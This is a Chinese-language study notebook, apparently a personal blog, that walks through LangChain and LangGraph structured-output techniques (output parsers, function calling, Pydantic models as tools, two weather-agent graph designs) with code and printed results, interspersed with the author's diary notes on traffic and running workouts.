- 避免很多字符串繁琐的基于正则的解析

- llm 合成数据

- 基于 llm 对原始的非结构化数据做结构化的提取

必要的包:

# !pip install -U langchain

# !pip install -U langchain-openai

# !pip install -U langgraph

# !pip install -U openai

from pydantic import BaseModel, Field

from typing import Literal

from langchain_core.tools import tool

from langchain_openai import ChatOpenAI

from langgraph.graph import MessagesState

from dotenv import load_dotenv

assert load_dotenv()

我们看一个官方的output_parser案例:

- https://github.com/hwchase17/langchain-0.1-guides/blob/master/output_parsers.ipynb

- lcel => agent

- variable assignment

- prompt template

- llm (with tools)

- output parse

上面就是一个4步流程

首先转换messages

from langchain_openai import ChatOpenAI

from langchain_core.prompts import ChatPromptTemplate

prompt = ChatPromptTemplate.from_template("Tell me a joke about {topic}")

model = ChatOpenAI(model='gpt-3.5-turbo')

chain = prompt | model

chain.invoke({'topic': 'pig'})

这样invoke得到一个AIMessage:

AIMessage(content='Why did the pig go to the casino? To play the slop machines!', additional_kwargs={'refusal': None}, response_metadata={'token_usage': {'completion_tokens': 16, 'prompt_tokens': 13, 'total_tokens': 29, 'completion_tokens_details': {'reasoning_tokens': 0}}, 'model_name': 'gpt-3.5-turbo-0125', 'system_fingerprint': None, 'finish_reason': 'stop', 'logprobs': None}, id='run-dbb76cac-dc4e-4f72-8f2f-416cc8192a24-0', usage_metadata={'input_tokens': 13, 'output_tokens': 16, 'total_tokens': 29}

接下来构造结构化输出(即在chain后面跟一个parser):

from langchain_core.output_parsers import StrOutputParser

parser = StrOutputParser()

chain |= parser # 'Why did the pig go to the casino? Because he heard they had a lot of "squeal" machines!'

chain.invoke({'topic': 'pig'}) # 'Why did the pig go to the casino? Because he heard they had a lot of "squeal" machines!'

此时输出变量chain:

ChatPromptTemplate(input_variables=['topic'], input_types={}, partial_variables={}, messages=[HumanMessagePromptTemplate(prompt=PromptTemplate(input_variables=['topic'], input_types={}, partial_variables={}, template='Tell me a joke about {topic}'), additional_kwargs={})])

| ChatOpenAI(client=<openai.resources.chat.completions.Completions object at 0x7ebb83b6a0f0>, async_client=<openai.resources.chat.completions.AsyncCompletions object at 0x7ebb83b6bf50>, root_client=<openai.OpenAI object at 0x7ebb83b29f40>, root_async_client=<openai.AsyncOpenAI object at 0x7ebb83b6a120>, model_kwargs={}, openai_api_key=SecretStr('**********'))

| StrOutputParser()

再比如:

chain = prompt | model | parser

chain.invoke({'topic': 'pig'})

# 'Why did the pig go to the casino? \nTo play the slop machine!'

chain = {'topic': lambda x: x['input']} | prompt | model | parser

chain.invoke({'input': 'apple'})

# "Why did the apple go to the doctor?\nBecause it wasn't peeling well!"

另一个例子我们看OpenAI的function call

from langchain_core.utils.function_calling import convert_to_openai_function

from langchain_core.prompts import ChatPromptTemplate

from pydantic import BaseModel, Field, validator

class Joke(BaseModel):

"""Joke to tell user."""

setup: str = Field(description="question to set up a joke")

punchline: str = Field(description="answer to resolve the joke")

openai_functions = [convert_to_openai_function(Joke)]

openai_functions

"""

[{'name': 'Joke',

'description': 'Joke to tell user.',

'parameters': {'properties': {'setup': {'description': 'question to set up a joke',

'type': 'string'},

'punchline': {'description': 'answer to resolve the joke',

'type': 'string'}},

'required': ['setup', 'punchline'],

'type': 'object'}}]

"""

这里我们定义了一个可以调用的方法

from langchain.output_parsers.openai_functions import JsonOutputFunctionsParser

parser = JsonOutputFunctionsParser()

chain = prompt | model.bind(functions=openai_functions) | parser

chain.invoke({'topic': 'pig'})

"""

{'setup': 'Why did the pig go to the casino?',

'punchline': 'To play the slop machine!'}

"""

Parser比较常用的一种是PydanticOutputParser

class WritingScore(BaseModel):

readability: int

conciseness: int

schema = WritingScore.schema()

schema

"""

{'title': 'WritingScore',

'type': 'object',

'properties': {'readability': {'title': 'Readability', 'type': 'integer'},

'conciseness': {'title': 'Conciseness', 'type': 'integer'}},

'required': ['readability', 'conciseness']}

"""

resp = """```

{

"readability": 8,

"conciseness": 9

}

```"""

parser = PydanticOutputParser(pydantic_object=WritingScore)

parser.parse(resp) # WritingScore(readability=8, conciseness=9)

20241002

今天开车回家的话,高速上要堵2个多小时,5个小时才能到家,所以五一堵过一回之后,谁也别想骗我节假日开车回家。



晚上九点下去遛了一会儿,秋高气爽,4’27"的均配,渐加速10K,平均心率153bpm,勉强算是迟到的国庆跑,全程心率低于160bpm,且是代步鞋和便装,状态出奇的好,感觉又年轻了两岁。

今晚白辉龙5×600米间歇,圈速72秒(3分配),不得不承认这比我想象的还要强,无可争议的优秀,目前在校生乃至财大历史上的中长跑第一人。去年冬训跟AK跑的几回600米间歇,圈速80-82秒,虽然我们会跑10-12组,但是较于白辉龙显然是太差了。LXY一日两练,中午5K+,晚上又是10K,都很可怕。

然后OpenAI的输出是json output:

-

- https://python.langchain.com/docs/integrations/chat/openai/#stricttrue

model = ChatOpenAI(model='gpt-4o')

model.invoke('hi')

"""

AIMessage(content='Hello! How can I assist you today?', response_metadata={'token_usage': {'completion_tokens': 9, 'prompt_tokens': 8, 'total_tokens': 17, 'completion_tokens_details': {'reasoning_tokens': 0}}, 'model_name': 'gpt-4o-2024-05-13', 'system_fingerprint': 'fp_3537616b13', 'finish_reason': 'stop', 'logprobs': None}, id='run-52462bb3-54fd-47e9-a7db-5bd10b8e94a6-0', usage_metadata={'input_tokens': 8, 'output_tokens': 9, 'total_tokens': 17})

"""

from langchain_core.tools import tool

@tool

def add(a: int, b: int) -> int:

"""Adds a and b.

Args:

a: first int

b: second int

"""

return a + b

@tool

def multiply(a: int, b: int) -> int:

"""Multiplies a and b.

Args:

a: first int

b: second int

"""

return a * b

from langchain_core.messages import HumanMessage

# llm_with_tools = model.bind_tools([add, multiply], strict=True)

llm_with_tools = model.bind_tools([add, multiply], )

messages = [HumanMessage('what is 3*12? Also, what is 11+49?')]

ai_msg = llm_with_tools.invoke(messages)

messages.append(ai_msg)

ai_msg

"""

AIMessage(content='', additional_kwargs={'tool_calls': [{'id': 'call_Q3ZHvvKR7uTC8pJe61sBu1vP', 'function': {'arguments': '{"a": 3, "b": 12}', 'name': 'multiply'}, 'type': 'function'}, {'id': 'call_UgcQTCjmQcfKr0i2uwHNgr7k', 'function': {'arguments': '{"a": 11, "b": 49}', 'name': 'add'}, 'type': 'function'}]}, response_metadata={'token_usage': {'completion_tokens': 50, 'prompt_tokens': 111, 'total_tokens': 161, 'completion_tokens_details': {'reasoning_tokens': 0}}, 'model_name': 'gpt-4o-2024-05-13', 'system_fingerprint': 'fp_e375328146', 'finish_reason': 'tool_calls', 'logprobs': None}, id='run-95c85515-6075-47e1-ba8c-f2ff98748837-0', tool_calls=[{'name': 'multiply', 'args': {'a': 3, 'b': 12}, 'id': 'call_Q3ZHvvKR7uTC8pJe61sBu1vP', 'type': 'tool_call'}, {'name': 'add', 'args': {'a': 11, 'b': 49}, 'id': 'call_UgcQTCjmQcfKr0i2uwHNgr7k', 'type': 'tool_call'}], usage_metadata={'input_tokens': 111, 'output_tokens': 50, 'total_tokens': 161})

"""

ai_msg.tool_calls如下:

[{'name': 'multiply',

'args': {'a': 3, 'b': 12},

'id': 'call_Q3ZHvvKR7uTC8pJe61sBu1vP',

'type': 'tool_call'},

{'name': 'add',

'args': {'a': 11, 'b': 49},

'id': 'call_UgcQTCjmQcfKr0i2uwHNgr7k',

'type': 'tool_call'}]

ai_msg.tool_calls[0]['args'] # {'a': 3, 'b': 12}

multiply.invoke(ai_msg.tool_calls[0]['args']) # 36

最后看一个PydanticParser的使用案例

from pydantic import BaseModel

class Step(BaseModel):

explanation: str

output: str

class MathResp(BaseModel):

steps: list[Step]

final_answer: str

tools = [MathResp]

llm = ChatOpenAI(model='gpt-4o')

math_tutor = llm.bind_tools(tools)

as_msg = math_tutor.invoke('solve 8x+31=2')

as_msg

"""

AIMessage(content='', additional_kwargs={'tool_calls': [{'id': 'call_i2aCQLtmp96fSp1ecfc6MJLF', 'function': {'arguments': '{"steps":[{"explanation":"Subtract 31 from both sides of the equation to isolate the term with the variable.","output":"8x + 31 - 31 = 2 - 31"},{"explanation":"Simplify both sides of the equation.","output":"8x = -29"},{"explanation":"Divide both sides of the equation by 8 to solve for x.","output":"8x / 8 = -29 / 8"},{"explanation":"Simplify the right side of the equation.","output":"x = -29/8"}],"final_answer":"x = -29/8"}', 'name': 'MathResp'}, 'type': 'function'}]}, response_metadata={'token_usage': {'completion_tokens': 132, 'prompt_tokens': 58, 'total_tokens': 190, 'completion_tokens_details': {'reasoning_tokens': 0}}, 'model_name': 'gpt-4o-2024-05-13', 'system_fingerprint': 'fp_e375328146', 'finish_reason': 'tool_calls', 'logprobs': None}, id='run-bd1cd2e1-ab65-49da-8f0b-0caf665f830e-0', tool_calls=[{'name': 'MathResp', 'args': {'steps': [{'explanation': 'Subtract 31 from both sides of the equation to isolate the term with the variable.', 'output': '8x + 31 - 31 = 2 - 31'}, {'explanation': 'Simplify both sides of the equation.', 'output': '8x = -29'}, {'explanation': 'Divide both sides of the equation by 8 to solve for x.', 'output': '8x / 8 = -29 / 8'}, {'explanation': 'Simplify the right side of the equation.', 'output': 'x = -29/8'}], 'final_answer': 'x = -29/8'}, 'id': 'call_i2aCQLtmp96fSp1ecfc6MJLF', 'type': 'tool_call'}], usage_metadata={'input_tokens': 58, 'output_tokens': 132, 'total_tokens': 190})

"""

as_msg.tool_calls

"""

[{'name': 'MathResp',

'args': {'steps': [{'explanation': 'Subtract 31 from both sides of the equation to isolate the term with the variable.',

'output': '8x + 31 - 31 = 2 - 31'},

{'explanation': 'Simplify both sides of the equation.',

'output': '8x = -29'},

{'explanation': 'Divide both sides of the equation by 8 to solve for x.',

'output': '8x / 8 = -29 / 8'},

{'explanation': 'Simplify the right side of the equation.',

'output': 'x = -29/8'}],

'final_answer': 'x = -29/8'},

'id': 'call_i2aCQLtmp96fSp1ecfc6MJLF',

'type': 'tool_call'}]

"""

as_msg.tool_calls[0]['args']

"""

{'steps': [{'explanation': 'Subtract 31 from both sides of the equation to isolate the term with the variable.',

'output': '8x + 31 - 31 = 2 - 31'},

{'explanation': 'Simplify both sides of the equation.',

'output': '8x = -29'},

{'explanation': 'Divide both sides of the equation by 8 to solve for x.',

'output': '8x / 8 = -29 / 8'},

{'explanation': 'Simplify the right side of the equation.',

'output': 'x = -29/8'}],

'final_answer': 'x = -29/8'}

"""

for i, step in enumerate(as_msg.tool_calls[0]['args']['steps']):

print(f'step: {i+1}\nexplanation: {step['explanation']}\noutput: {step['output']}\n')

print(f'final answer: {as_msg.tool_calls[0]['args']['final_answer']}')

输出结果:

step: 1

explanation: Subtract 31 from both sides of the equation to isolate the term with the variable.

output: 8x + 31 - 31 = 2 - 31

step: 2

explanation: Simplify both sides of the equation.

output: 8x = -29

step: 3

explanation: Divide both sides of the equation by 8 to solve for x.

output: 8x / 8 = -29 / 8

step: 4

explanation: Simplify the right side of the equation.

output: x = -29/8

final answer: x = -29/8

20241003

疯狂赶工,五道口纳什最近的结构化输出部分很是受用,这两天人少也清静些。

AK回家拿到刚到手的160X3PRO,立刻刷了一个均配4’08"的半马,似乎对他来说平原高原区别也不大,这就是先天优势,普通人上高原配速起码下降半分钟。

晚上九点下去跑了5K多,4’25"@156的心率,半跑半恢复,天气确实已经很舒服了,需要一个契机来突破。

然后我们再看一个例子:

from pydantic import BaseModel, Field

from typing import Literal

from langchain_core.tools import tool

from langchain_openai import ChatOpenAI

from langgraph.graph import MessagesState

from dotenv import load_dotenv

assert load_dotenv()

class WeatherResponse(BaseModel):

"""Respond to the user with this"""

temperature: float = Field(description="The temperature in fahrenheit")

wind_directon: str = Field(description="The direction of the wind in abbreviated form")

wind_speed: float = Field(description="The speed of the wind in km/h")

# Inherit 'messages' key from MessagesState, which is a list of chat messages

class AgentState(MessagesState):

# Final structured response from the agent

final_response: WeatherResponse

from typing import get_type_hints

# messages:chat history,append

# final_response:

get_type_hints(AgentState)

"""

{'messages': list[typing.Union[langchain_core.messages.ai.AIMessage, langchain_core.messages.human.HumanMessage, langchain_core.messages.chat.ChatMessage, langchain_core.messages.system.SystemMessage, langchain_core.messages.function.FunctionMessage, langchain_core.messages.tool.ToolMessage, langchain_core.messages.ai.AIMessageChunk, langchain_core.messages.human.HumanMessageChunk, langchain_core.messages.chat.ChatMessageChunk, langchain_core.messages.system.SystemMessageChunk, langchain_core.messages.function.FunctionMessageChunk, langchain_core.messages.tool.ToolMessageChunk]],

'final_response': __main__.WeatherResponse}

"""

接下来定义获取天气的函数:

@tool

def get_weather(city: Literal["nyc", "sf"]):

"""Use this to get weather information."""

if city == "nyc":

return "It is cloudy in NYC, with 5 mph winds in the North-East direction and a temperature of 70 degrees"

elif city == "sf":

return "It is 75 degrees and sunny in SF, with 3 mph winds in the South-East direction"

else:

raise AssertionError("Unknown city")

tools = [get_weather]

llm = ChatOpenAI(model="gpt-3.5-turbo")

model_w_output = llm.with_structured_output(WeatherResponse)

model_w_output.invoke("what's the weather in SF?") # WeatherResponse(temperature=65.0, wind_directon='NW', wind_speed=15.0)

# update langchain-openai 等

model_w_output = llm.with_structured_output(WeatherResponse, strict=True) # WeatherResponse(temperature=65.0, wind_directon='NW', wind_speed=15.0)

model_w_output.invoke("what's the weather in SF?") # WeatherResponse(temperature=60.0, wind_directon='NW', wind_speed=15.0)

model_w_output.invoke(('Human', "what's the weather in SF?")) # WeatherResponse(temperature=65.0, wind_directon='NW', wind_speed=10.0)

上面是三个demo的输出,概括而言的一个pipeline如图所示:

- ReAct agent

- a model node and a tool-calling node

- 增加一个 respond 节点,做结构化的输出处理;

首先定义Option1: Bind output as tool¶

- only one

LLM - setting

tool_choicetoanywhen we usebind_toolswhich forces the LLM to select at least one tool at every turn, but this is far from a fool proof strategy.

from langgraph.graph import StateGraph, END

from langgraph.prebuilt import ToolNode

# pydantic model as a tool

tools = [get_weather, WeatherResponse]

# Force the model to use tools by passing tool_choice="any"

model_with_resp_tool = llm.bind_tools(tools, tool_choice="any")

# Define the function that calls the model

def call_model(state: AgentState):

response = model_with_resp_tool.invoke(state['messages'])

# We return a list, because this will get added to the existing list

return {"messages": [response]}

# Define the function that responds to the user

def respond(state: AgentState):

# Construct the final answer from the arguments of the last tool call

response = WeatherResponse(**state['messages'][-1].tool_calls[0]['args'])

# We return the final answer

return {"final_response": response}

# Define the function that determines whether to continue or not

def should_continue(state: AgentState):

messages = state["messages"]

last_message = messages[-1]

# If there is only one tool call and it is the response tool call we respond to the user

if len(last_message.tool_calls) == 1 and last_message.tool_calls[0]['name'] == "WeatherResponse":

return "respond"

# Otherwise we will use the tool node again

else:

return "continue"

# Define a new graph

workflow = StateGraph(AgentState)

# Define the two nodes we will cycle between

workflow.add_node("agent", call_model)

workflow.add_node("respond", respond)

workflow.add_node("tools", ToolNode(tools))

# Set the entrypoint as `agent`

# This means that this node is the first one called

workflow.set_entry_point("agent")

# We now add a conditional edge

workflow.add_conditional_edges(

"agent",

should_continue,

{

"continue": "tools",

"respond": "respond",

},

)

workflow.add_edge("tools", "agent")

workflow.add_edge("respond", END)

graph = workflow.compile()

图的边(graph.get_graph().edges)如下:

[Edge(source='__start__', target='agent', data=None, conditional=False),

Edge(source='respond', target='__end__', data=None, conditional=False),

Edge(source='tools', target='agent', data=None, conditional=False),

Edge(source='agent', target='tools', data='continue', conditional=True),

Edge(source='agent', target='respond', data=None, conditional=True)]

然后是定义状态:

# states

results = graph.invoke(input={"messages": [("human", "what's the weather in SF?")]})

from rich.pretty import pprint

pprint(results)

结果为:

{

│ 'messages': [

│ │ HumanMessage(

│ │ │ content="what's the weather in SF?",

│ │ │ additional_kwargs={},

│ │ │ response_metadata={},

│ │ │ id='be07a97c-33bb-4603-bf5e-35b0acad09c8'

│ │ ),

│ │ AIMessage(

│ │ │ content='',

│ │ │ additional_kwargs={

│ │ │ │ 'tool_calls': [

│ │ │ │ │ {

│ │ │ │ │ │ 'id': 'call_n7Lp6RmyrMrLVi3KKSeM3nI8',

│ │ │ │ │ │ 'function': {'arguments': '{"city":"sf"}', 'name': 'get_weather'},

│ │ │ │ │ │ 'type': 'function'

│ │ │ │ │ }

│ │ │ │ ],

│ │ │ │ 'refusal': None

│ │ │ },

│ │ │ response_metadata={

│ │ │ │ 'token_usage': {

│ │ │ │ │ 'completion_tokens': 12,

│ │ │ │ │ 'prompt_tokens': 122,

│ │ │ │ │ 'total_tokens': 134,

│ │ │ │ │ 'completion_tokens_details': {'reasoning_tokens': 0}

│ │ │ │ },

│ │ │ │ 'model_name': 'gpt-3.5-turbo-0125',

│ │ │ │ 'system_fingerprint': None,

│ │ │ │ 'finish_reason': 'stop',

│ │ │ │ 'logprobs': None

│ │ │ },

│ │ │ id='run-cab85c22-7942-42b8-bbf5-7de4f1f2620c-0',

│ │ │ tool_calls=[

│ │ │ │ {

│ │ │ │ │ 'name': 'get_weather',

│ │ │ │ │ 'args': {'city': 'sf'},

│ │ │ │ │ 'id': 'call_n7Lp6RmyrMrLVi3KKSeM3nI8',

│ │ │ │ │ 'type': 'tool_call'

│ │ │ │ }

│ │ │ ],

│ │ │ usage_metadata={'input_tokens': 122, 'output_tokens': 12, 'total_tokens': 134}

│ │ ),

│ │ ToolMessage(

│ │ │ content='It is 75 degrees and sunny in SF, with 3 mph winds in the South-East direction',

│ │ │ name='get_weather',

│ │ │ id='74038e8c-0a5f-42f2-b7d9-b01902254927',

│ │ │ tool_call_id='call_n7Lp6RmyrMrLVi3KKSeM3nI8'

│ │ ),

│ │ AIMessage(

│ │ │ content='',

│ │ │ additional_kwargs={

│ │ │ │ 'tool_calls': [

│ │ │ │ │ {

│ │ │ │ │ │ 'id': 'call_v31rik0EQKhhQFyucrHCO0qg',

│ │ │ │ │ │ 'function': {

│ │ │ │ │ │ │ 'arguments': '{"temperature":75,"wind_directon":"SE","wind_speed":3}',

│ │ │ │ │ │ │ 'name': 'WeatherResponse'

│ │ │ │ │ │ },

│ │ │ │ │ │ 'type': 'function'

│ │ │ │ │ }

│ │ │ │ ],

│ │ │ │ 'refusal': None

│ │ │ },

│ │ │ response_metadata={

│ │ │ │ 'token_usage': {

│ │ │ │ │ 'completion_tokens': 24,

│ │ │ │ │ 'prompt_tokens': 164,

│ │ │ │ │ 'total_tokens': 188,

│ │ │ │ │ 'completion_tokens_details': {'reasoning_tokens': 0}

│ │ │ │ },

│ │ │ │ 'model_name': 'gpt-3.5-turbo-0125',

│ │ │ │ 'system_fingerprint': None,

│ │ │ │ 'finish_reason': 'stop',

│ │ │ │ 'logprobs': None

│ │ │ },

│ │ │ id='run-476ed669-9634-4577-898f-286bb7886bce-0',

│ │ │ tool_calls=[

│ │ │ │ {

│ │ │ │ │ 'name': 'WeatherResponse',

│ │ │ │ │ 'args': {'temperature': 75, 'wind_directon': 'SE', 'wind_speed': 3},

│ │ │ │ │ 'id': 'call_v31rik0EQKhhQFyucrHCO0qg',

│ │ │ │ │ 'type': 'tool_call'

│ │ │ │ }

│ │ │ ],

│ │ │ usage_metadata={'input_tokens': 164, 'output_tokens': 24, 'total_tokens': 188}

│ │ )

│ ],

│ 'final_response': WeatherResponse(temperature=75.0, wind_directon='SE', wind_speed=3.0)

}

简单看一看results中的东西:

results['messages'][-1].tool_calls

"""

[{'name': 'WeatherResponse',

'args': {'temperature': 75, 'wind_directon': 'SE', 'wind_speed': 3},

'id': 'call_v31rik0EQKhhQFyucrHCO0qg',

'type': 'tool_call'}]

"""

results['messages'][0]

"""

HumanMessage(content="what's the weather in SF?", additional_kwargs={}, response_metadata={}, id='be07a97c-33bb-4603-bf5e-35b0acad09c8')

"""

results['messages'][1]

"""

AIMessage(content='', additional_kwargs={'tool_calls': [{'id': 'call_n7Lp6RmyrMrLVi3KKSeM3nI8', 'function': {'arguments': '{"city":"sf"}', 'name': 'get_weather'}, 'type': 'function'}], 'refusal': None}, response_metadata={'token_usage': {'completion_tokens': 12, 'prompt_tokens': 122, 'total_tokens': 134, 'completion_tokens_details': {'reasoning_tokens': 0}}, 'model_name': 'gpt-3.5-turbo-0125', 'system_fingerprint': None, 'finish_reason': 'stop', 'logprobs': None}, id='run-cab85c22-7942-42b8-bbf5-7de4f1f2620c-0', tool_calls=[{'name': 'get_weather', 'args': {'city': 'sf'}, 'id': 'call_n7Lp6RmyrMrLVi3KKSeM3nI8', 'type': 'tool_call'}], usage_metadata={'input_tokens': 122, 'output_tokens': 12, 'total_tokens': 134})

"""

results['messages'][1].additional_kwargs['tool_calls']

"""

[{'id': 'call_n7Lp6RmyrMrLVi3KKSeM3nI8',

'function': {'arguments': '{"city":"sf"}', 'name': 'get_weather'},

'type': 'function'}]

"""

results['messages'][2]

"""

ToolMessage(content='It is 75 degrees and sunny in SF, with 3 mph winds in the South-East direction', name='get_weather', id='74038e8c-0a5f-42f2-b7d9-b01902254927', tool_call_id='call_n7Lp6RmyrMrLVi3KKSeM3nI8')

"""

results['messages'][3]

"""

AIMessage(content='', additional_kwargs={'tool_calls': [{'id': 'call_v31rik0EQKhhQFyucrHCO0qg', 'function': {'arguments': '{"temperature":75,"wind_directon":"SE","wind_speed":3}', 'name': 'WeatherResponse'}, 'type': 'function'}], 'refusal': None}, response_metadata={'token_usage': {'completion_tokens': 24, 'prompt_tokens': 164, 'total_tokens': 188, 'completion_tokens_details': {'reasoning_tokens': 0}}, 'model_name': 'gpt-3.5-turbo-0125', 'system_fingerprint': None, 'finish_reason': 'stop', 'logprobs': None}, id='run-476ed669-9634-4577-898f-286bb7886bce-0', tool_calls=[{'name': 'WeatherResponse', 'args': {'temperature': 75, 'wind_directon': 'SE', 'wind_speed': 3}, 'id': 'call_v31rik0EQKhhQFyucrHCO0qg', 'type': 'tool_call'}], usage_metadata={'input_tokens': 164, 'output_tokens': 24, 'total_tokens': 188})

"""

第二个Option 2: 2 LLMs¶

from langgraph.graph import StateGraph, END

from langgraph.prebuilt import ToolNode

from langchain_core.messages import HumanMessage

tools = [get_weather]

llm_with_tools = llm.bind_tools(tools)

llm_with_structured_output = llm.with_structured_output(WeatherResponse, strict=True)

# Define the function that calls the model

def call_model(state: AgentState):

response = llm_with_tools.invoke(state['messages'])

# We return a list, because this will get added to the existing list

return {"messages": [response]}

# Define the function that responds to the user

def respond(state: AgentState):

# We call the model with structured output in order to return the same format to the user every time

# state['messages'][-2] is the last ToolMessage in the convo, which we convert to a HumanMessage for the model to use

# We could also pass the entire chat history, but this saves tokens since all we care to structure is the output of the tool

response = llm_with_structured_output.invoke([HumanMessage(content=state['messages'][-2].content)])

# We return the final answer

return {"final_response": response}

# Define the function that determines whether to continue or not

def should_continue(state: AgentState):

messages = state["messages"]

last_message = messages[-1]

# If there is no function call, then we respond to the user

if not last_message.tool_calls:

return "respond"

# Otherwise if there is, we continue

else:

return "continue"

# Define a new graph

workflow = StateGraph(AgentState)

# Define the two nodes we will cycle between

workflow.add_node("agent", call_model)

workflow.add_node("respond", respond)

workflow.add_node("tools", ToolNode(tools))

# Set the entrypoint as `agent`

# This means that this node is the first one called

workflow.set_entry_point("agent")

# We now add a conditional edge

workflow.add_conditional_edges(

"agent",

should_continue,

{

"continue": "tools",

"respond": "respond",

},

)

workflow.add_edge("tools", "agent")

workflow.add_edge("respond", END)

graph = workflow.compile()

流程如图所示:

results = graph.invoke(input={"messages": [("human", "what's the weather in SF?")]})

from rich.pretty import pprint

pprint(results)

结果如下所示:

{

│ 'messages': [

│ │ HumanMessage(

│ │ │ content="what's the weather in SF?",

│ │ │ additional_kwargs={},

│ │ │ response_metadata={},

│ │ │ id='8912de4b-fb1d-42cb-9ac0-78e36e9550a3'

│ │ ),

│ │ AIMessage(

│ │ │ content='',

│ │ │ additional_kwargs={

│ │ │ │ 'tool_calls': [

│ │ │ │ │ {

│ │ │ │ │ │ 'id': 'call_4p8mre75woEdOWCuKYMcCeYV',

│ │ │ │ │ │ 'function': {'arguments': '{"city":"sf"}', 'name': 'get_weather'},

│ │ │ │ │ │ 'type': 'function'

│ │ │ │ │ }

│ │ │ │ ],

│ │ │ │ 'refusal': None

│ │ │ },

│ │ │ response_metadata={

│ │ │ │ 'token_usage': {

│ │ │ │ │ 'completion_tokens': 14,

│ │ │ │ │ 'prompt_tokens': 59,

│ │ │ │ │ 'total_tokens': 73,

│ │ │ │ │ 'completion_tokens_details': {'reasoning_tokens': 0}

│ │ │ │ },

│ │ │ │ 'model_name': 'gpt-3.5-turbo-0125',

│ │ │ │ 'system_fingerprint': None,

│ │ │ │ 'finish_reason': 'tool_calls',

│ │ │ │ 'logprobs': None

│ │ │ },

│ │ │ id='run-5c25a00c-8179-40df-85b9-00b0851b80b7-0',

│ │ │ tool_calls=[

│ │ │ │ {

│ │ │ │ │ 'name': 'get_weather',

│ │ │ │ │ 'args': {'city': 'sf'},

│ │ │ │ │ 'id': 'call_4p8mre75woEdOWCuKYMcCeYV',

│ │ │ │ │ 'type': 'tool_call'

│ │ │ │ }

│ │ │ ],

│ │ │ usage_metadata={'input_tokens': 59, 'output_tokens': 14, 'total_tokens': 73}

│ │ ),

│ │ ToolMessage(

│ │ │ content='It is 75 degrees and sunny in SF, with 3 mph winds in the South-East direction',

│ │ │ name='get_weather',

│ │ │ id='5e0140fb-cb35-40d6-8390-80fcbc5d5bd7',

│ │ │ tool_call_id='call_4p8mre75woEdOWCuKYMcCeYV'

│ │ ),

│ │ AIMessage(

│ │ │ content='The weather in San Francisco is currently 75 degrees and sunny, with 3 mph winds in the South-East direction.',

│ │ │ additional_kwargs={'refusal': None},

│ │ │ response_metadata={